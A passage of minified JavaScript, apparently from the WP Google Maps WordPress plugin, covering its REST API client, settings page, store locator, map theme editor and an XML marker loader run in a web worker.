TextEncoder).encode(input),raw=pako.deflate(input),raw=Array.prototype.map.call(raw,function(ch){return String.fromCharCode(ch)}).join("");return btoa(raw).replace(/\//g,"-").replace(/=+$/,"")+suffix},WPGMZA.RestAPI.prototype.getNonce=function(route){var pattern,matches=[];for(pattern in WPGMZA.restnoncetable){var regex=new RegExp(pattern);route.match(regex)&&matches.push({pattern:pattern,nonce:WPGMZA.restnoncetable[pattern],length:pattern.length})}if(!matches.length)throw new Error("No nonce found for route");return matches.sort(function(a,b){return b.length-a.length}),matches[0].nonce},WPGMZA.RestAPI.prototype.addNonce=function(route,params,context){function setRESTNonce(xhr){context==WPGMZA.RestAPI.CONTEXT_REST&&self.shouldAddNonce(route)&&xhr.setRequestHeader("X-WP-Nonce",WPGMZA.restnonce),params&&params.method&&!params.method.match(/^GET$/i)&&xhr.setRequestHeader("X-WPGMZA-Action-Nonce",self.getNonce(route))}var base,self=this;params.beforeSend?(base=params.beforeSend,params.beforeSend=function(xhr){base(xhr),setRESTNonce(xhr)}):params.beforeSend=setRESTNonce},WPGMZA.RestAPI.prototype.shouldAddNonce=function(route){route=route.replace(/\//g,"");var isAdmin=!1;WPGMZA.is_admin&&1===parseInt(WPGMZA.is_admin)&&(isAdmin=!0);return!(route&&["markers","features","marker-listing","datatables"].includes(route)&&!isAdmin)},WPGMZA.RestAPI.prototype.call=function(route,params){if(this.useAJAXFallback)return sendAJAXFallbackRequest(route,params);var compressedParams,compressedRoute,attemptedCompressedPathVariable=!1,fallbackRoute=route,fallbackParams=$.extend({},params);if("string"!=typeof route||!route.match(/^\//)&&!route.match(/^http/))throw new Error("Invalid route");WPGMZA.RestAPI.URL.match(/\/$/)&&(route=route.replace(/^\//,"")),params=params||{},this.addNonce(route,params,WPGMZA.RestAPI.CONTEXT_REST),params.error||(params.error=function(xhr,status,message){if("abort"!=status){switch(xhr.status){case 401:case 403:case 405:return($.post(WPGMZA.ajaxurl,{action:"wpgmza_report_rest_api_blocked"},function(response){}),console.warn("The REST API was blocked. This is usually due to security plugins blocking REST requests for non-authenticated users."),"DELETE"===params.method)?(console.warn("The REST API rejected a DELETE request, attempting again with POST fallback"),params.method="POST",params.data||(params.data={}),params.data.simulateDelete="yes",WPGMZA.restAPI.call(route,params)):(this.useAJAXFallback=!0,sendAJAXFallbackRequest(fallbackRoute,fallbackParams));case 414:if(!attemptedCompressedPathVariable)break;return fallbackParams.method="POST",fallbackParams.useCompressedPathVariable=!1,WPGMZA.restAPI.call(fallbackRoute,fallbackParams)}throw new Error(message)}}),params.useCompressedPathVariable&&this.isCompressedPathVariableSupported&&this.isCompressedPathVariableAllowed&&(compressedParams=$.extend({},params),compressedRoute=params.data,compressedRoute=this.compressParams(compressedRoute),WPGMZA.isServerIIS&&(compressedRoute=compressedRoute.replace(/\+/g,"%20")),compressedRoute=route.replace(/\/$/,"")+"/base64"+compressedRoute,WPGMZA.RestAPI.URL,compressedParams.method="GET",delete compressedParams.data,!1===params.cache&&(compressedParams.data={skip_cache:1}),compressedRoute.length<this.maxURLLength?(attemptedCompressedPathVariable=!0,route=compressedRoute,params=compressedParams):(WPGMZA.RestAPI.compressedPathVariableURLLimitWarningDisplayed||console.warn("Compressed path variable route would exceed URL length limit"),WPGMZA.RestAPI.compressedPathVariableURLLimitWarningDisplayed=!0));var onSuccess=null;return params.success&&(onSuccess=params.success),params.success=function(result,status,xhr){if("object"!=typeof result){var rawResult=result;try{result=JSON.parse(result)}catch(parseExc){result=rawResult}}onSuccess&&"function"==typeof onSuccess&&onSuccess(result,status,xhr)},WPGMZA.RestAPI.URL.match(/\?/)&&(route=route.replace(/\?/,"&")),$.ajax(WPGMZA.RestAPI.URL+route,params)};var nativeCallFunction=WPGMZA.RestAPI.call;WPGMZA.RestAPI.call=function(){console.warn("WPGMZA.RestAPI.call was called statically, did you mean to call the function on WPGMZA.restAPI?"),nativeCallFunction.apply(this,arguments)},$(document.body).on("click","#wpgmza-rest-api-blocked button.notice-dismiss",function(event){WPGMZA.restAPI.call("/rest-api/",{method:"POST",data:{dismiss_blocked_notice:!0}})})});var $_GET={};if(-1!==document.location.toString().indexOf("?"))for(var query=document.location.toString().replace(/^.*?\?/,"").replace(/#.*$/,"").split("&"),wpgmza_i=0,wpgmza_l=query.length;wpgmza_i<wpgmza_l;wpgmza_i++){var aux=decodeURIComponent(query[wpgmza_i]).split("=");$_GET[aux[0]]=aux[1]}jQuery(function($){WPGMZA.SettingsPage=function(){var self=this;this._keypressHistory=[],this.updateEngineSpecificControls(),this.updateStorageControls(),this.updateGDPRControls(),$(window).on("keypress",function(event){self.onKeyPress(event)}),jQuery("body").on("click",".wpgmza_destroy_data",function(warning){warning.preventDefault();var ttype=jQuery(this).attr("danger"),warning="wpgmza_destroy_all_data"==ttype?"Are you sure? This will delete ALL data and settings for WP Google Maps!":"Are you sure?";window.confirm(warning)&&jQuery.ajax(WPGMZA.ajaxurl,{method:"POST",data:{action:"wpgmza_maps_settings_danger_zone_delete_data",type:ttype,nonce:wpgmza_dz_nonce},success:function(response,status,xhr){"wpgmza_destroy_all_data"==ttype?window.location.replace("admin.php?page=wp-google-maps-menu&action=welcome_page"):"wpgmza_reset_all_settings"==ttype?window.location.reload():alert("Complete.")}})}),$("select[name='wpgmza_maps_engine']").on("change",function(event){self.updateEngineSpecificControls()}),$('[name="wpgmza_settings_marker_pull"]').on("click",function(event){self.updateStorageControls()}),$("input[name='wpgmza_gdpr_require_consent_before_load'], input[name='wpgmza_gdpr_require_consent_before_vgm_submit'], input[name='wpgmza_gdpr_override_notice']").on("change",function(event){self.updateGDPRControls()}),$('select[name="tile_server_url"]').on("change",function(event){"custom_override"===$('select[name="tile_server_url"]').val()?$(".wpgmza_tile_server_override_component").removeClass("wpgmza-hidden"):$(".wpgmza_tile_server_override_component").addClass("wpgmza-hidden")}),$('select[name="tile_server_url"]').trigger("change"),jQuery("#wpgmza_flush_cache_btn").on("click",function(){jQuery(this).attr("disabled","disabled"),WPGMZA.settingsPage.flushGeocodeCache()}),$("#wpgmza-global-settings").tabs({create:function(event,ui){var elmnt,y;void 0!==$_GET.highlight&&((elmnt=document.getElementById($_GET.highlight)).classList.add("highlight-item"),setTimeout(function(){elmnt.classList.add("highlight-item-step-2")},1e3),y=elmnt.getBoundingClientRect().top+window.pageYOffset+-100,window.scrollTo({top:y,behavior:"smooth"}))}}),$("#wpgmza-global-setting").bind("create",function(event,ui){alert("now")}),$("#wpgmza-global-settings fieldset").each(function(index,el){$(el).children(":not(legend)").wrapAll("<span class='settings-group'></span>")})},WPGMZA.SettingsPage.createInstance=function(){return new WPGMZA.SettingsPage},WPGMZA.SettingsPage.prototype.updateEngineSpecificControls=function(){var engine=$("select[name='wpgmza_maps_engine']").val();$("[data-required-maps-engine][data-required-maps-engine!='"+engine+"']").hide(),$("[data-required-maps-engine='"+engine+"']").show()},WPGMZA.SettingsPage.prototype.updateStorageControls=function(){$("input[name='wpgmza_settings_marker_pull'][value='1']").is(":checked")?$("#xml-cache-settings").show():$("#xml-cache-settings").hide()},WPGMZA.SettingsPage.prototype.updateGDPRControls=function(){var showNoticeControls=$("input[name='wpgmza_gdpr_require_consent_before_load']").prop("checked"),showOverrideTextarea=$("input[name='wpgmza_gdpr_require_consent_before_vgm_submit']");showOverrideTextarea.length&&(showNoticeControls=showNoticeControls||showOverrideTextarea.prop("checked"));showOverrideTextarea=showNoticeControls&&$("input[name='wpgmza_gdpr_override_notice']").prop("checked");showNoticeControls?$("#wpgmza-gdpr-compliance-notice").show("slow"):$("#wpgmza-gdpr-compliance-notice").hide("slow"),showOverrideTextarea?$("#wpgmza_gdpr_override_notice_text").show("slow"):$("#wpgmza_gdpr_override_notice_text").hide("slow")},WPGMZA.SettingsPage.prototype.flushGeocodeCache=function(){(new WPGMZA.OLGeocoder).clearCache(function(response){jQuery("#wpgmza_flush_cache_btn").removeAttr("disabled")})},WPGMZA.SettingsPage.prototype.onKeyPress=function(event){this._keypressHistory.push(event.key),9<this._keypressHistory.length&&(this._keypressHistory=this._keypressHistory.slice(this._keypressHistory.length-9)),"codecabin"!=this._keypressHistory.join("")||this._developerModeRevealed||($("fieldset#wpgmza-developer-mode").show(),this._developerModeRevealed=!0)},$(document).ready(function(event){WPGMZA.getCurrentPage()&&(WPGMZA.settingsPage=WPGMZA.SettingsPage.createInstance())})}),jQuery(function($){WPGMZA.StoreLocator=function(map,element){var self=this;WPGMZA.EventDispatcher.call(this),this._center=null,this.map=map,this.element=element,this.state=WPGMZA.StoreLocator.STATE_INITIAL,this.distanceUnits=this.map.settings.store_locator_distance,this.addressInput=WPGMZA.AddressInput.createInstance(this.addressElement,this.map),$(element).find(".wpgmza-not-found-msg").hide(),this.radiusElement&&this.map.settings.wpgmza_store_locator_default_radius&&0<this.radiusElement.find("option[value='"+this.map.settings.wpgmza_store_locator_default_radius+"']").length&&this.radiusElement.val(this.map.settings.wpgmza_store_locator_default_radius),this.map.on("storelocatorgeocodecomplete",function(event){self.onGeocodeComplete(event)}),this.map.on("init",function(event){self.map.markerFilter.on("filteringcomplete",function(event){self.onFilteringComplete(event)}),void 0!==self.map.settings.store_locator_style&&"modern"!=self.map.settings.store_locator_style&&"modern"!==WPGMZA.settings.user_interface_style||"default"!==WPGMZA.settings.user_interface_style&&"modern"!=WPGMZA.settings.user_interface_style&&"legacy"!=WPGMZA.settings.user_interface_style||(self.legacyModernAdapter=WPGMZA.ModernStoreLocator.createInstance(map.id))}),$(document.body).on("click",".wpgmza_sl_search_button_"+map.id+", [data-map-id='"+map.id+"'] .wpgmza_sl_search_button",function(event){self.onSearch(event)}),$(document.body).on("click",".wpgmza_sl_reset_button_"+map.id+", [data-map-id='"+map.id+"'] .wpgmza_sl_reset_button_div",function(event){self.onReset(event)}),$(this.addressElement).on("keypress",function(event){13==event.which&&self.onSearch(event)})},WPGMZA.StoreLocator.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.StoreLocator.prototype.constructor=WPGMZA.StoreLocator,WPGMZA.StoreLocator.STATE_INITIAL="initial",WPGMZA.StoreLocator.STATE_APPLIED="applied",WPGMZA.StoreLocator.createInstance=function(map,element){return new WPGMZA.StoreLocator(map,element)},Object.defineProperty(WPGMZA.StoreLocator.prototype,"address",{get:function(){return $(this.addressElement).val()}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"addressElement",{get:function(){return(this.legacyModernAdapter?$(this.legacyModernAdapter.element):$(this.element)).find("input.wpgmza-address")[0]}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"countryRestriction",{get:function(){return this.map.settings.wpgmza_store_locator_restrict}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"radiusElement",{get:function(){return $("#radiusSelect, #radiusSelect_"+this.map.id)}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"radius",{get:function(){return parseFloat(this.radiusElement.val())}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"center",{get:function(){return this._center}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"bounds",{get:function(){return this._bounds}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"marker",{get:function(){if(1!=this.map.settings.store_locator_bounce)return null;if(this._marker)return this._marker;return this._marker=WPGMZA.Marker.createInstance({visible:!1}),this._marker.disableInfoWindow=!0,this._marker.isFilterable=!1,this._marker.setAnimation(WPGMZA.Marker.ANIMATION_BOUNCE),this._marker}}),Object.defineProperty(WPGMZA.StoreLocator.prototype,"circle",{get:function(){return this._circle||("modern"!=this.map.settings.wpgmza_store_locator_radius_style||WPGMZA.isDeviceiOS()?this._circle=WPGMZA.Circle.createInstance({strokeColor:"#ff0000",strokeOpacity:"0.25",strokeWeight:2,fillColor:"#ff0000",fillOpacity:"0.15",visible:!1,clickable:!1,center:new WPGMZA.LatLng}):(this._circle=WPGMZA.ModernStoreLocatorCircle.createInstance(this.map.id),this._circle.settings.color=this.circleStrokeColor),this._circle)}}),WPGMZA.StoreLocator.prototype.onGeocodeComplete=function(event){if(!event.results||!event.results.length)return this._center=null,void(this._bounds=null);this._center=new WPGMZA.LatLng(event.results[0].latLng),this._bounds=new WPGMZA.LatLngBounds(event.results[0].bounds),this.map.markerFilter.update({},this)},WPGMZA.StoreLocator.prototype.onSearch=function(event){var geocoder,options,self=this;return this.state=WPGMZA.StoreLocator.STATE_APPLIED,this.address&&this.address.length?(void 0!==this.map.settings.store_locator_style&&"modern"!==this.map.settings.store_locator_style&&"modern"!==WPGMZA.settings.user_interface_style&&"default"===WPGMZA.settings.user_interface_style&&WPGMZA.animateScroll(this.map.element),$(this.element).find(".wpgmza-not-found-msg").hide(),WPGMZA.LatLng.isLatLngString(this.address)?callback([WPGMZA.LatLng.fromString(this.address)],WPGMZA.Geocoder.SUCCESS):(geocoder=WPGMZA.Geocoder.createInstance(),options={address:this.address},this.countryRestriction&&(options.country=this.countryRestriction),geocoder.geocode(options,function(results,status){status==WPGMZA.Geocoder.SUCCESS?callback(results,status):alert(WPGMZA.localized_strings.address_not_found)})),!0):(this.addressElement.focus(),!1);function callback(results,status){self.map.trigger({type:"storelocatorgeocodecomplete",results:results,status:status})}},WPGMZA.StoreLocator.prototype.onReset=function(event){this.state=WPGMZA.StoreLocator.STATE_INITIAL,this._center=null,this._bounds=null,this.map.setZoom(this.map.settings.map_start_zoom),$(this.element).find(".wpgmza-not-found-msg").hide(),this.circle&&this.circle.setVisible(!1),this.marker&&this.marker.map&&this.map.removeMarker(this.marker),this.map.markerFilter.update({},this)},WPGMZA.StoreLocator.prototype.getFilteringParameters=function(){return this.center?{center:this.center,radius:this.radius}:{}},WPGMZA.StoreLocator.prototype.getZoomFromRadius=function(radius){return this.distanceUnits==WPGMZA.Distance.MILES&&(radius*=WPGMZA.Distance.KILOMETERS_PER_MILE),Math.round(14-Math.log(radius)/Math.LN2)},WPGMZA.StoreLocator.prototype.onFilteringComplete=function(event){var params=event.filteringParams,factor=this.marker;factor&&factor.setVisible(!1),params.center&&(this.map.setCenter(params.center),factor&&(factor.setPosition(params.center),factor.setVisible(!0),factor.map!=this.map&&this.map.addMarker(factor))),params.radius&&this.map.setZoom(this.getZoomFromRadius(params.radius));var circle=this.circle;circle&&(circle.setVisible(!1),factor=this.distanceUnits==WPGMZA.Distance.MILES?WPGMZA.Distance.KILOMETERS_PER_MILE:1,params.center&&params.radius&&(circle.setRadius(params.radius*factor),circle.setCenter(params.center),circle.setVisible(!0),circle instanceof WPGMZA.ModernStoreLocatorCircle||circle.map==this.map||this.map.addCircle(circle)),circle instanceof WPGMZA.ModernStoreLocatorCircle&&(circle.settings.radiusString=this.radius)),0==event.filteredMarkers.length&&this.state===WPGMZA.StoreLocator.STATE_APPLIED&&(0<$(this.element).find(".wpgmza-no-results").length&&"legacy"===WPGMZA.settings.user_interface_style?$(this.element).find(".wpgmza-no-results").show():alert(this.map.settings.store_locator_not_found_message||WPGMZA.localized_strings.zero_results))}}),jQuery(function($){WPGMZA.Text=function(options){if(options)for(var name in options)this[name]=options[name]},WPGMZA.Text.createInstance=function(options){return new("open-layers"!==WPGMZA.settings.engine?WPGMZA.GoogleText:WPGMZA.OLText)(options)}}),jQuery(function($){WPGMZA.ThemeEditor=function(){WPGMZA.EventDispatcher.call(this),this.element=$("#wpgmza-theme-editor"),"open-layers"!=WPGMZA.settings.engine?this.element.length?(this.json=[{}],this.mapElement=WPGMZA.maps[0].element,this.element.appendTo("#wpgmza-map-theme-editor__holder"),$(window).on("scroll",function(event){}),setInterval(function(){},200),this.initHTML(),WPGMZA.themeEditor=this):console.warn("No element to initialise theme editor on"):this.element.remove()},WPGMZA.extend(WPGMZA.ThemeEditor,WPGMZA.EventDispatcher),WPGMZA.ThemeEditor.prototype.updatePosition=function(){},WPGMZA.ThemeEditor.features={all:[],administrative:["country","land_parcel","locality","neighborhood","province"],landscape:["man_made","natural","natural.landcover","natural.terrain"],poi:["attraction","business","government","medical","park","place_of_worship","school","sports_complex"],road:["arterial","highway","highway.controlled_access","local"],transit:["line","station","station.airport","station.bus","station.rail"],water:[]},WPGMZA.ThemeEditor.elements={all:[],geometry:["fill","stroke"],labels:["icon","text","text.fill","text.stroke"]},WPGMZA.ThemeEditor.prototype.parse=function(){$("#wpgmza_theme_editor_feature option, #wpgmza_theme_editor_element option").css("font-weight","normal"),$("#wpgmza_theme_editor_error").hide(),$("#wpgmza_theme_editor").show(),$("#wpgmza_theme_editor_do_hue").prop("checked",!1),$("#wpgmza_theme_editor_hue").val("#000000"),$("#wpgmza_theme_editor_lightness").val(""),$("#wpgmza_theme_editor_saturation").val(""),$("#wpgmza_theme_editor_gamma").val(""),$("#wpgmza_theme_editor_do_invert_lightness").prop("checked",!1),$("#wpgmza_theme_editor_visibility").val("inherit"),$("#wpgmza_theme_editor_do_color").prop("checked",!1),$("#wpgmza_theme_editor_color").val("#000000"),$("#wpgmza_theme_editor_weight").val("");var jsonCopy=$('textarea[name="wpgmza_theme_data"]');if(!jsonCopy.val()||jsonCopy.val().length<1)this.json=[{}];else{try{this.json=$.parseJSON($('textarea[name="wpgmza_theme_data"]').val())}catch(e){return this.json=[{}],$("#wpgmza_theme_editor").hide(),void $("#wpgmza_theme_editor_error").show()}$.isArray(this.json)||(jsonCopy=this.json,this.json=[],this.json.push(jsonCopy)),this.highlightFeatures(),this.highlightElements(),this.loadElementStylers()}},WPGMZA.ThemeEditor.prototype.highlightFeatures=function(){$("#wpgmza_theme_editor_feature option").css("font-weight","normal"),$.each(this.json,function(i,v){(v.hasOwnProperty("featureType")?$('#wpgmza_theme_editor_feature option[value="'+v.featureType+'"]'):$('#wpgmza_theme_editor_feature option[value="all"]')).css("font-weight","bold")})},WPGMZA.ThemeEditor.prototype.highlightElements=function(){var feature=$("#wpgmza_theme_editor_feature").val();$("#wpgmza_theme_editor_element option").css("font-weight","normal"),$.each(this.json,function(i,v){(v.hasOwnProperty("featureType")&&v.featureType==feature||"all"==feature&&!v.hasOwnProperty("featureType"))&&(v.hasOwnProperty("elementType")?$('#wpgmza_theme_editor_element option[value="'+v.elementType+'"]'):$('#wpgmza_theme_editor_element option[value="all"]')).css("font-weight","bold")})},WPGMZA.ThemeEditor.prototype.loadElementStylers=function(){var feature=$("#wpgmza_theme_editor_feature").val(),element=$("#wpgmza_theme_editor_element").val();$("#wpgmza_theme_editor_do_hue").prop("checked",!1),$("#wpgmza_theme_editor_hue").val("#000000"),$("#wpgmza_theme_editor_lightness").val(""),$("#wpgmza_theme_editor_saturation").val(""),$("#wpgmza_theme_editor_gamma").val(""),$("#wpgmza_theme_editor_do_invert_lightness").prop("checked",!1),$("#wpgmza_theme_editor_visibility").val("inherit"),$("#wpgmza_theme_editor_do_color").prop("checked",!1),$("#wpgmza_theme_editor_color").val("#000000"),$("#wpgmza_theme_editor_weight").val(""),$.each(this.json,function(i,v){(v.hasOwnProperty("featureType")&&v.featureType==feature||"all"==feature&&!v.hasOwnProperty("featureType"))&&(v.hasOwnProperty("elementType")&&v.elementType==element||"all"==element&&!v.hasOwnProperty("elementType"))&&v.hasOwnProperty("stylers")&&$.isArray(v.stylers)&&0<v.stylers.length&&$.each(v.stylers,function(ii,vv){vv.hasOwnProperty("hue")&&($("#wpgmza_theme_editor_do_hue").prop("checked",!0),$("#wpgmza_theme_editor_hue").val(vv.hue)),vv.hasOwnProperty("lightness")&&$("#wpgmza_theme_editor_lightness").val(vv.lightness),vv.hasOwnProperty("saturation")&&$("#wpgmza_theme_editor_saturation").val(vv.xaturation),vv.hasOwnProperty("gamma")&&$("#wpgmza_theme_editor_gamma").val(vv.gamma),vv.hasOwnProperty("invert_lightness")&&$("#wpgmza_theme_editor_do_invert_lightness").prop("checked",!0),vv.hasOwnProperty("visibility")&&$("#wpgmza_theme_editor_visibility").val(vv.visibility),vv.hasOwnProperty("color")&&($("#wpgmza_theme_editor_do_color").prop("checked",!0),$("#wpgmza_theme_editor_color").val(vv.color)),vv.hasOwnProperty("weight")&&$("#wpgmza_theme_editor_weight").val(vv.weight)})})},WPGMZA.ThemeEditor.prototype.writeElementStylers=function(){var new_feature_element_stylers,feature=$("#wpgmza_theme_editor_feature").val(),element=$("#wpgmza_theme_editor_element").val(),indexJSON=null,stylers=[];"inherit"!=$("#wpgmza_theme_editor_visibility").val()&&stylers.push({visibility:$("#wpgmza_theme_editor_visibility").val()}),!0===$("#wpgmza_theme_editor_do_color").prop("checked")&&stylers.push({color:$("#wpgmza_theme_editor_color").val()}),!0===$("#wpgmza_theme_editor_do_hue").prop("checked")&&stylers.push({hue:$("#wpgmza_theme_editor_hue").val()}),0<$("#wpgmza_theme_editor_gamma").val().length&&stylers.push({gamma:parseFloat($("#wpgmza_theme_editor_gamma").val())}),0<$("#wpgmza_theme_editor_weight").val().length&&stylers.push({weight:parseFloat($("#wpgmza_theme_editor_weight").val())}),0<$("#wpgmza_theme_editor_saturation").val().length&&stylers.push({saturation:parseFloat($("#wpgmza_theme_editor_saturation").val())}),0<$("#wpgmza_theme_editor_lightness").val().length&&stylers.push({lightness:parseFloat($("#wpgmza_theme_editor_lightness").val())}),!0===$("#wpgmza_theme_editor_do_invert_lightness").prop("checked")&&stylers.push({invert_lightness:!0}),$.each(this.json,function(i,v){(v.hasOwnProperty("featureType")&&v.featureType==feature||"all"==feature&&!v.hasOwnProperty("featureType"))&&(v.hasOwnProperty("elementType")&&v.elementType==element||"all"==element&&!v.hasOwnProperty("elementType"))&&(indexJSON=i)}),null===indexJSON?0<stylers.length&&(new_feature_element_stylers={},"all"!=feature&&(new_feature_element_stylers.featureType=feature),"all"!=element&&(new_feature_element_stylers.elementType=element),new_feature_element_stylers.stylers=stylers,this.json.push(new_feature_element_stylers)):0<stylers.length?this.json[indexJSON].stylers=stylers:this.json.splice(indexJSON,1),$('textarea[name="wpgmza_theme_data"]').val(JSON.stringify(this.json).replace(/:/g,": ").replace(/,/g,", ")),this.highlightFeatures(),this.highlightElements(),WPGMZA.themePanel.updateMapTheme()},WPGMZA.ThemeEditor.prototype.initHTML=function(){var self=this;$.each(WPGMZA.ThemeEditor.features,function(i,v){$("#wpgmza_theme_editor_feature").append('<option value="'+i+'">'+i+"</option>"),0<v.length&&$.each(v,function(ii,vv){$("#wpgmza_theme_editor_feature").append('<option value="'+i+"."+vv+'">'+i+"."+vv+"</option>")})}),$.each(WPGMZA.ThemeEditor.elements,function(i,v){$("#wpgmza_theme_editor_element").append('<option value="'+i+'">'+i+"</option>"),0<v.length&&$.each(v,function(ii,vv){$("#wpgmza_theme_editor_element").append('<option value="'+i+"."+vv+'">'+i+"."+vv+"</option>")})}),this.parse(),$('textarea[name="wpgmza_theme_data"]').on("input selectionchange propertychange",function(){self.parse()}),$(".wpgmza_theme_selection").click(function(){setTimeout(function(){$('textarea[name="wpgmza_theme_data"]').trigger("input")},1e3)}),$("#wpgmza-theme-editor__toggle").click(function(){$("#wpgmza-theme-editor").removeClass("active")}),$("#wpgmza_theme_editor_feature").on("change",function(){self.highlightElements(),self.loadElementStylers()}),$("#wpgmza_theme_editor_element").on("change",function(){self.loadElementStylers()}),$("#wpgmza_theme_editor_do_hue, #wpgmza_theme_editor_hue, #wpgmza_theme_editor_lightness, #wpgmza_theme_editor_saturation, #wpgmza_theme_editor_gamma, #wpgmza_theme_editor_do_invert_lightness, #wpgmza_theme_editor_visibility, #wpgmza_theme_editor_do_color, #wpgmza_theme_editor_color, #wpgmza_theme_editor_weight").on("input selectionchange propertychange",function(){self.writeElementStylers()}),"open-layers"==WPGMZA.settings.engine&&$("#wpgmza_theme_editor :input").prop("disabled",!0)}}),jQuery(function($){WPGMZA.ThemePanel=function(){var self=this;this.element=$("#wpgmza-theme-panel"),this.map=WPGMZA.maps[0],"open-layers"!=WPGMZA.settings.engine?this.element.length?($("#wpgmza-theme-presets").owlCarousel({items:6,dots:!0}),this.element.on("click","#wpgmza-theme-presets label",function(event){self.onThemePresetClick(event)}),$("#wpgmza-open-theme-editor").on("click",function(event){$("#wpgmza-map-theme-editor__holder").addClass("active"),$("#wpgmza-theme-editor").addClass("active"),WPGMZA.animateScroll($("#wpgmza-theme-editor"))}),WPGMZA.themePanel=this):console.warn("No element to initialise theme panel on"):this.element.remove()},WPGMZA.ThemePanel.previewImageCenter={lat:33.701806462148646,lng:-118.15949896058983},WPGMZA.ThemePanel.previewImageZoom=11,WPGMZA.ThemePanel.prototype.onThemePresetClick=function(existingData){var selectedData=$(existingData.currentTarget).find("[data-theme-json]").attr("data-theme-json"),textarea=$(this.element).find("textarea[name='wpgmza_theme_data']"),existingData=textarea.val(),allPresetData=[];$(this.element).find("[data-theme-json]").each(function(index,el){allPresetData.push($(el).attr("data-theme-json"))}),existingData.length&&-1==allPresetData.indexOf(existingData)&&!confirm(WPGMZA.localized_strings.overwrite_theme_data)||(textarea.val(selectedData),this.updateMapTheme(),WPGMZA.themeEditor.parse())},WPGMZA.ThemePanel.prototype.updateMapTheme=function(){var data;try{data=JSON.parse($("textarea[name='wpgmza_theme_data']").val())}catch(e){return void alert(WPGMZA.localized_strings.invalid_theme_data)}this.map.setOptions({styles:data})}}),jQuery(function($){WPGMZA.Version=function(){},WPGMZA.Version.GREATER_THAN=1,WPGMZA.Version.EQUAL_TO=0,WPGMZA.Version.LESS_THAN=-1,WPGMZA.Version.compare=function(v1,v2){for(var v1parts=v1.match(/\d+/g),v2parts=v2.match(/\d+/g),i=0;i<v1parts.length;++i){if(v2parts.length===i)return 1;if(v1parts[i]!==v2parts[i])return v1parts[i]>v2parts[i]?1:-1}return v1parts.length!=v2parts.length?-1:0}}),jQuery(function($){WPGMZA.XMLCacheConverter=function(){},WPGMZA.XMLCacheConverter.prototype.convert=function(xml){var markers=[],remap={marker_id:"id",linkd:"link"};return $(xml).find("marker").each(function(index,el){var data={};$(el).children().each(function(j,child){var key=child.nodeName;remap[key]&&(key=remap[key]),child.hasAttribute("data-json")?data[key]=JSON.parse($(child).text()):data[key]=$(child).text()}),markers.push(data)}),markers}}),jQuery(function($){WPGMZA.loadXMLAsWebWorker=function(){function tXml(a,d){function c(){for(var l=[];a[b];){if(60==a.charCodeAt(b)){if(47===a.charCodeAt(b+1)){b=a.indexOf(">",b);break}if(33===a.charCodeAt(b+1)){if(45==a.charCodeAt(b+2)){for(;62!==a.charCodeAt(b)||45!=a.charCodeAt(b-1)||45!=a.charCodeAt(b-2)||-1==b;)b=a.indexOf(">",b+1);-1===b&&(b=a.length)}else for(b+=2;62!==a.charCodeAt(b);)b++;b++;continue}var c=f();l.push(c)}else c=b,-2===(b=a.indexOf("<",b)-1)&&(b=a.length),0<(c=a.slice(c,b+1)).trim().length&&l.push(c);b++}return l}function l(){for(var c=b;-1===g.indexOf(a[b]);)b++;return a.slice(c,b)}function f(){var d={};b++,d.tagName=l();for(var f=!1;62!==a.charCodeAt(b);){if(64<(e=a.charCodeAt(b))&&e<91||96<e&&e<123){for(var h,g=l(),e=a.charCodeAt(b);39!==e&&34!==e&&!(64<e&&e<91||96<e&&e<123)&&62!==e;)b++,e=a.charCodeAt(b);f||(d.attributes={},f=!0),39===e||34===e?(e=a[b],h=++b,b=a.indexOf(e,h),e=a.slice(h,b)):(e=null,b--),d.attributes[g]=e}b++}return 47!==a.charCodeAt(b-1)&&("script"==d.tagName?(f=b+1,b=a.indexOf("<\/script>",b),d.children=[a.slice(f,b-1)],b+=8):"style"==d.tagName?(f=b+1,b=a.indexOf("</style>",b),d.children=[a.slice(f,b-1)],b+=7):-1==k.indexOf(d.tagName)&&(b++,d.children=c())),d}var g="\n\t>/= ",k=["img","br","input","meta","link"],h=null;if((d=d||{}).searchId){var b=new RegExp("s*ids*=s*['\"]"+d.searchId+"['\"]").exec(a).index;return-1!==b&&(-1!==(b=a.lastIndexOf("<",b))&&(h=f())),b}return b=0,h=c(),d.filter&&(h=tXml.filter(h,d.filter)),d.simplify&&(h=tXml.simplefy(h)),h}tXml.simplify=function(a){var c,d={};if(1===a.length&&"string"==typeof a[0])return a[0];for(c in a.forEach(function(a){var c;d[a.tagName]||(d[a.tagName]=[]),"object"==typeof a?(c=tXml.simplefy(a.children),d[a.tagName].push(c),a.attributes&&(c._attributes=a.attributes)):d[a.tagName].push(a)}),d)1==d[c].length&&(d[c]=d[c][0]);return d},tXml.filter=function(a,d){var c=[];return a.forEach(function(a){"object"==typeof a&&d(a)&&c.push(a),a.children&&(a=tXml.filter(a.children,d),c=c.concat(a))}),c},tXml.domToXml=function(a){var c="";return function d(a){if(a)for(var f=0;f<a.length;f++)if("string"==typeof a[f])c+=a[f].trim();else{var g=a[f];c+="<"+g.tagName;var k=void 0;for(k in g.attributes)c=-1===g.attributes[k].indexOf('"')?c+(" "+k+'="'+g.attributes[k].trim())+'"':c+(" "+k+"='"+g.attributes[k].trim())+"'";c+=">",d(g.children),c+="</"+g.tagName+">"}}(O),c},"object"!=typeof window&&(module.exports=tXml);var inputData,totalFiles,worker=self,dataForMainThread=[],filesLoaded=0;function onXMLLoaded(request){4==request.readyState&&200==request.status&&((new Date).getTime(),function(){for(var markers=tXml(request.responseText)[0].children[0],remap={marker_id:"id",linkd:"link"},i=0;i<markers.children.length;i++){var data={};markers.children[i].children.forEach(function(node){var key=node.tagName;remap[key]&&(key=remap[key]),node.attributes["data-json"]?data[key]=JSON.parse(node.children[0]):node.children.length?data[key]=node.children[0]:data[key]=""}),dataForMainThread.push(data)}}(),++filesLoaded>=totalFiles?worker.postMessage(dataForMainThread):loadNextFile())}function loadNextFile(){var url=inputData.urls[filesLoaded],request=new XMLHttpRequest;request.onreadystatechange=function(){onXMLLoaded(this)},request.open("GET",inputData.protocol+url,!0),request.send()}self.addEventListener("message",function(data){data=data.data;if("load"!==data.command)throw new Error("Unknown 